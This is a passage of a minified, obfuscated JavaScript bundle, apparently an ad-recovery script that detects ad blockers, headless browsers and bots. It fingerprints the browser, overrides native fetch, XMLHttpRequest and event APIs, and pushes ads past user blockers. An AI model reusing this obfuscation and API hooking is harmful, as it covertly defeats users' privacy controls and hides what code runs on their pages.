nVxcmYxemdzY2V3eHQ0','prependList','defineProperties','loaded','mediaText','reserved2','kumo.network-n.com','<url>','__hooked','isVisibleDocument','merequartz.com','truvidplayer.com','mode','uBlock\x20Origin','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','condition','ex.ingage.tech','normal|italic|oblique\x20<angle>?','consumeUntilExclamationMarkOrSemicolon','<custom-ident>\x20:\x20<integer>+\x20;','[Profile\x20Handler]','_sources','pub.doubleverify.com','is_limited_ads','Analytics.event(','.setTargetingForGPTAsync','getComponents','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<declaration-value>','rhombusads.com','auto|<integer>{1,3}','botd\x20timeout','Unknown\x20property','Unknown\x20type:\x20','<?lit$',':after','Blocked\x20prebid\x20request\x20error\x20for\x20','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','Promise','cdn.adapex.io','addMapping','true','DocumentFragment','x-frame-height','Invalid\x20reserved\x20state:\x20','https://ads.pubmatic.com/AdServer/js/publisher-esp.js','Terminate\x20-\x20non-adblock','top|bottom|block-start|block-end|inline-start|inline-end','gpt-vuukle','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','ab43d8d5','ApplePayError','as-event-handler-added','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','chrome','<html><head><script\x20src=\x22','func','adngin-','urlRegexes','skewY(\x20[<angle>|<zero>]\x20)','concat','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','method','<length>','idSubstring','normal|italic|oblique\x20<angle>{0,2}','<\x27block-size\x27>','option\x20priority\x20is\x20invalid','colon-token','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','[<length>|<number>]{1,4}','Object','cache_is_blocking_ads','Terminate\x20-\x20empty\x20profile','5ab43d8d','adUnits','generatedColumn','\x27.\x27\x20<ident-token>','Function_toString','__as_xhr_open_args','start','7d518f02','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','_validateMapping','status','</a></span>','none|<filter-function-list>|<-ms-filter-function-list>','[restore-rejections]\x20restoreDeferredRejections__adblock',']\x20by\x20[','loc','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','errorTrace','offset','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','<line-style>{1,4}','/favicon.png?','nexx360.io','[contain|none|auto]{1,2}','insertRule','http://','application/json','adsdk.microsoft.com','adpushup','spawn','intersectionRatio','stopPropagation','Terminate\x20-\x20bot\x20detected','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','www.google.com','div','baseURI','XMLHttpRequest_responseXML','Math','encodeId','MessageEvent_source','\x20not\x20an\x20object','<visual-box>||<length\x20[0,∞]>','brightness(\x20<number-percentage>\x20)','coupang','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','dsp-service.adtarget.biz','window.top.document.domain;','event_type','arrayBuffer','cultureg','action','bidswitch.net','innovid.com','/negotiate/v3/iframe?passcode=','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','not','allocateCursor','stringify','_file','nhn','Terminate\x20-\x20not\x20apply',';\x20SameSite=Strict','privacy-center.org','confirm','pbjs','data:','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','396502FarYWG','toStringTag','checkAtruleName','about:','start|center|end|baseline|stretch','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','emit','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','valueOf','https://report.error-report.com/modal?eventId=&error=','HTMLTableCellElement','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','__as_new_xhr_data','urlGenerate','normal|reset|<number>|<percentage>','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','cnlwYQ==','fonts.googleapis.com','originalLine','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','parseString','MAIN','aditude','<\x27inset-inline-end\x27>','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','none|capitalize|uppercase|lowercase|full-width|full-size-kana','charCodeAt','setAttribute','nearest-neighbor|bicubic','a.teads.tv','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','fetch:\x20','border-box|padding-box|content-box','dable-tdn','text_ads','hashchange','recovery','StyleSheet','[<line-names>?\x20<track-size>]+\x20<line-names>?','<counter-style-name>|symbols(\x20)','Load\x20stylesheet\x20results:\x20','padding-right','gpt-highfivve','adsrvr.org','safeframe.googlesyndication.com','__lastWatirConfirm','<number-percentage>{1,4}&&fill?','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','http://127.0.0.1','HTMLScriptElement','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','sessionId','1.9.1','Terminate\x20-\x20memory\x20limit\x20threshold','insertAfter','<single-animation-direction>#','naturalHeight','main_richload','targeting','atan(\x20<calc-sum>\x20)','sameSite','substrToCursor','HTMLImageElement_attributionSrc','src','class','(-token','max-age','<\x27align-self\x27>\x20<\x27justify-self\x27>?','SYN','visible|auto|hidden','normal|[fill||stroke||markers]','adjacket','element-tagName','setHTMLUnsafe','Request','sparteo.com','cWJ1dw==','no\x20purpose\x201\x20consent','a2Zwdg==','api.ootoo.co.kr','dogdrip.net','blob:','is_brave','id5-sync.com','564gnyVTG','[historical-ligatures|no-historical-ligatures]','<\x27border-top-left-radius\x27>','item\x20doesn\x27t\x20belong\x20to\x20list','auto|<length>|<percentage>','window.external.toString\x20is\x20not\x20a\x20function','initInventoryFrame','__phantomas','getAttributeKeys','plainchicken.com','data-bypass-check-','ZWhvcg==','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','360yield.com','HTMLVideoElement_poster','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','Unknown\x20node\x20type\x20`','layer(','Document_referrer','noopStr','pa-pbjs-frame','getId','em1wYw==','<symbol>\x20<symbol>?','https://hbopenbid.pubmatic.com/translator','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','indiatimes.com','CSSStyleSheet_insertRule','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','ad-unit','adshield','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','el.quizlet.com','bidder','[<box>|border|padding|content]#','getStorageUpdates','hash-token','<media-in-parens>\x20[or\x20<media-in-parens>]+','invalid\x20protect-id\x20length:\x20','<number-one-or-greater>','}-token','(\x20<declaration>\x20)','<geometry-box>#',',\x20height:\x20','<single-animation-timeline>#','removeEventListener','toSetString','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<shape>|auto','element','msie','reserved1','fetchParams','ybar','transform','<head','dppx','https://onetag-sys.com/prebid-request','positions','https://securepubads.g.doubleclick.net/gampad/ads','gpt-','[contextual|no-contextual]','str','<image>|none','xg4ken.com','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','cqmin','endsWith','pagehide','sn-','padding-bottom','<forgiving-selector-list>','/runner.html','data-stndz-hidden','skipUntilBalanced','protocol','title\x20(english\x20only)','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','DeclarationList','ssmas','wpsstaticieplsg.b-cdn.net','content-box|border-box','[none|<dashed-ident>]#','_serializeMappings','Element_querySelector','Too\x20many\x20question\x20marks','cachedAt','<box>|border|text','<\x27border-top-style\x27>','gpt_requested_time','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','createSingleNodeList','//#\x20sourceURL=mediation.js','auto|smooth','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','_isTcfNeeded','max-width','image-set(\x20<image-set-option>#\x20)','math-random','onWhiteSpace','none|[fill|fill-opacity|stroke|stroke-opacity]#','<image>|<color>','https://consent.cesoirtv.com','prev_scp','single|multiple','comma','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','auto|after','gpt-adpushup','j7p.jp','https://t.visx.net/ul_cb/hb_post','HTMLElement_style','meta','0|1','Enum','ar-v1','<feature-value-declaration>','<line-style>','pubads','proper.io','Window_fetch','include','scroll|fixed|local','Condition\x20is\x20expected','repeat','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','isPropagationStopped','toArray','imasdk.googleapis.com','href','shouldNegotiateAds','none|auto|<percentage>','Blob','URL','port','rightComparison','auto|text|none|contain|all','Terminate\x20-\x20IVT\x20blocked','SyntaxError','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','Combinator','tcString','rotate(\x20[<angle>|<zero>]\x20)','IVT\x20detection\x20failed','<\x27border-top-color\x27>','load','ads','hotjar.com','handleEvent','Unsupported\x20version:\x20','productSub','HTML','www.whatcar.com','scanNumber','object-keys','function-token','ops','bot','<time>|none|x-weak|weak|medium|strong|x-strong','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','gw.geoedge.be','Zm1qeA==','<style-condition>|<style-feature>','[<type-selector>?\x20<subclass-selector>*]!','data','HyphenMinus\x20is\x20expected','[<age>?\x20<gender>\x20<integer>?]','Bad\x20syntax\x20reference:\x20','normal|spell-out||digits||[literal-punctuation|no-punctuation]','useractioncomplete','none|element|text','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','adContainer','adroll.com','toString','vmin','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','messageId','innerWidth','denied','RegExp_test','window.Notification\x20is\x20undefined','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','link','(\x5cs|>)','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','import(\x27','level','argument\x20name\x20is\x20invalid','91d63f52','event_sample_ratio','<counter-style>|<string>|none','getWindowId','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Type\x20of\x20node\x20should\x20be\x20an\x20Object','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','<\x27max-block-size\x27>','hooked_page','option\x20path\x20is\x20invalid','RegExp','HTMLImageElement_src','hasFocus','dvh','Identifier\x20or\x20parenthesis\x20is\x20expected','normal|reverse|inherit','border-box|content-box|margin-box|padding-box','normal|[<string>\x20<number>]#','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','Blocked\x20interstial\x20slot\x20define:','securepubads.g.doubleclick.net','platform','<length-percentage>|<flex>|min-content|max-content|auto','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','\x22\x20is\x20expected','\x22\x20as-key=\x22','<ns-prefix>?\x20<ident-token>','<\x27bottom\x27>','clearTimeout','documentFocus','sourceContentFor','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','https://07c225f3.online','<font-stretch-absolute>','doubleclick.net','`\x20has\x20no\x20known\x20descriptors','contrast(\x20[<number-percentage>]\x20)','isFirefox','omid_message_method','<font-weight-absolute>|bolder|lighter','sources','[none|start|end|center]{1,2}',';\x20Domain=','gpt-enliple','message','<pseudo-element-selector>\x20<pseudo-class-selector>*','indexOf','HTMLTableRowElement','\x27,\x20\x27*\x27)</script>','<integer>|auto','issue','trimLeft','<number>','top','_sourcesContents','initial|inherit|unset|revert|revert-layer','sent','auto|loose|normal|strict|anywhere','log','matchProperty','Element_outerHTML','abs','<composite-style>#','hooking\x20started\x20without\x20preframe\x20hooking','rotateX(\x20[<angle>|<zero>]\x20)','divId','contentWindow','saturate(\x20<number-percentage>\x20)','idFilter','none|chained','invalid\x20protect-id\x20prefix:\x20','fraudSensorParams','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','<url>|none','invalid\x20url\x20(anchor\x20href\x20set):\x20','translateX(\x20<length-percentage>\x20)','a24xZWhvNmZqYnI0MHB4YzlpMnE=','Terminate\x20-\x20profile\x20not\x20found','document.querySelector','equals','HTMLAnchorElement','padding|border','break','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','detections','scaleZ(\x20[<number>|<percentage>]\x20)','larger|smaller','nn_','getLastListNode','phantomjs','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','value','<repeat-style>#','reference','{\x22apply-ratio\x22:1,\x22','df-srv.de','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cookie','PerformanceResourceTiming','<xyz-space>\x20[<number>|<percentage>|none]{3}','splitCookiesString','HTMLIFrameElement_name','declarationList','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','focus','snigel','[stretch|repeat|round|space]{1,2}','Window_setInterval','_set','consumeUntilLeftCurlyBracket','none|<image>','lvw','<integer>','searchParams','[shorter|longer|increasing|decreasing]\x20hue','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','https://ghb.adtelligent.com/v2/auction/','Worker','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','about:srcdoc','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','fromArray','Dimension','onabort','none|<url>','Window_requestIdleCallback','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','SupportsDeclaration','Response','MSG_ACK_INVISIBLE','sendBeacon','https://html-load.cc','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','append','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','last','iterator','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','pluginsArray','flashtalking.com','sn_ad_label_','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','Failed\x20to\x20detect\x20gpt\x20fetch','document.getElementsByClassName','query','/sodar/sodar2','pubstack','blur','marker-start','https://prebid.cootlogix.com/prebid/multi/','()\x20=>\x20version','not\x20<media-in-parens>','RunPerfTest','normal|<feature-tag-value>#','leave','cdn.flashtalking.com','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<bg-clip>#','[pack|next]||[definite-first|ordered]','content_ad','eventStatus','opera','decorator','clientHeight','tb|rl|bt|lr','unhandled\x20exception','as_logs','htlb.casalemedia.com','height','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','keyval','onError','childNodes','clear','unsortedForEach','eachMapping','cmVzZXJ2ZWQxSW5wdXQ=','isVisible','_ads','exclusionRules','DOMContentLoaded','javascript:','_array','[id^=\x22div-gpt-\x22]','<paint>','polarbyte','<body','about:blank','<\x27top\x27>{1,2}','ignore|stretch-to-fit','sectionChange','as_modal_loaded','slotRenderEnded','ccgateway.net','leaderboard','\x20is\x20not\x20a\x20constructor\x20or\x20null','sizes','fxios/','script_abort','20030107','r\x20script\x20executed\x20more\x20than\x20once','v7.4.155','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','servenobid.com','Failed\x20to\x20detect\x20bot:','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;t